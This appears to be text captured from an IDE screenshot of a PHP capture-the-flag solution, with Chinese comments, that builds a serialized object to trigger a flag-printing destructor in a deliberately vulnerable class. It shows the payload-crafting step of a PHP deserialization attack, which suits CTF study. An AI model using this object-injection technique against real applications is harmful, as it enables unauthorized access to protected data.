 <?php
1 reference | 0 implementations
class HaHaHa{
3 references
public $admin;
6 references
public $passwd;
1 reference | 0 overrides
public function __construct(){
$this->admin ="user";
$this->passwd = "123456";
}
0 references | 0 overrides
public function __wakeup(): void{
$this->passwd = sha1(string: $this->passwd);
}
0 references | 0 overrides
public function __destruct(){
if($this->admin === "admin" && $this->passwd === "wllm"){
include("flag.php");
echo $flag;
}else{
echo $this->passwd;
直接将题目里的复制过来
echo "No wake up";
}
}
}
$w=new HaHaHa();
$w->admin="admin";
根据题目改个类名改个值
$w->passwd="wllm";
$w=serialize(value: $w);
echo $w;